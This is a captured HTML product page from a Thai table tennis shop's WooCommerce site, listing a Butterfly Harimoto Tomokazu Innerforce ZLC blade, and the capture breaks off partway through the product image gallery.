

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc/
body_size: 28060
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sportexpertthailand.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>HARIMOTO TOMOKAZU INNERFORCE ZLC &#8211; Sport Expert (Thailand)</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีด" href="https://sportexpertthailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีดความเห็น" href="https://sportexpertthailand.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; HARIMOTO TOMOKAZU INNERFORCE ZLC ฟีดความเห็น" href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc/feed/" />
<link rel='stylesheet' id='wc-block-style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wactc_style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woo-add-to-cart-text-change/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; }body {--s-heading:"Open Sans",sans-serif !important}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Open Sans",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://sportexpertthailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sportexpertthailand.com/wp-json/wp/v2/product/7252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportexpertthailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sportexpertthailand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="WooCommerce 4.2.3" />
<link rel="canonical" href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-zlc/" />
<link rel='shortlink' href='https://sportexpertthailand.com/?p=7252' />
<link rel="alternate" type="application/json+oembed" href="https://sportexpertthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportexpertthailand.com%2Fproduct%2Fharimoto-tomokazu-innerforce-zlc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sportexpertthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportexpertthailand.com%2Fproduct%2Fharimoto-tomokazu-innerforce-zlc%2F&#038;format=xml" />
    <style>
        .single_add_to_cart_button.buttonss,.add_to_cart_buttonss{
            font-size: initial;
        }
    .single_add_to_cart_button.button:before,.add_to_cart_button:before{
        content: "\e01d";
        z-index: 99;
        font-family: WooCommerce;
        font-size: initial;
        padding: 0 4px;     
    } 
    </style>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #627f9a;}html{background-color:#ffffff!important;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #FFF}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:234px;}.header-bottom{min-height: 39px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffff}.header-bottom {background-color: #0a0a0a}.header-main .nav > li > a{line-height: 72px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #627f9a;}/* Color !important */[data-text-color="primary"]{color: #627f9a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #627f9a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #627f9a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #627f9a}.nav-tabs > li.active > a{border-top-color: #627f9a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #627f9a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #627f9a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #627f9a;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #010182;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #DD3333;}.badge-inner.new-bubble{background-color: #7a9c59}.shop-page-title.featured-title .title-bg{ background-image: url(https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #fff}.footer-2{background-color: #777}.absolute-footer, html{background-color: #333}/* Custom CSS */.woocommerce-Price-currencySymbol {visibility: hidden;font-size: 0.1em;}.woocommerce-Price-currencySymbol:before {content: "บาท";visibility: visible;font-size: 1em;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{color:#1e73be;}.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{background-color:#ffffff;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="product-template-default single single-product postid-7252 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill box-shadow nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">Welcome to Sport Expert (Thailand) : The expert in Thailand Table Tennis</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8407 menu-item-design-default"><a href="https://sportexpertthailand.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-7937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7937 menu-item-design-default"><a href="https://sportexpertthailand.com/my-cart/" class="nav-top-link">ตะกร้าของฉัน</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default"><a href="https://sportexpertthailand.com/contract-us/" class="nav-top-link">ติดต่อเรา</a></li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406 menu-item-design-default"><a href="https://sportexpertthailand.com/pingpong-tutor/" class="nav-top-link">มาเรียนปิงปองกัน</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://sportexpertthailand.com/my-checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">สั่งซื้อและชำระเงิน</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="html custom html_nav_position_text_top"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%200'%3E%3C/svg%3E" width= "150" border= "0" data-lazy-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" /><noscript><img src= "https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" width= "150" border= "0" /></noscript></li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_nav_position_text"><a href="https://lin.ee/8XjDhEq"><img height="12" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2012'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="12" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7252" class="product type-product post-7252 status-publish first instock product_cat-98 product_cat-blades product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/FL-1.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/AN-1.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="配置_テナジーハード" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/AN2-600x600.jpg 600w, 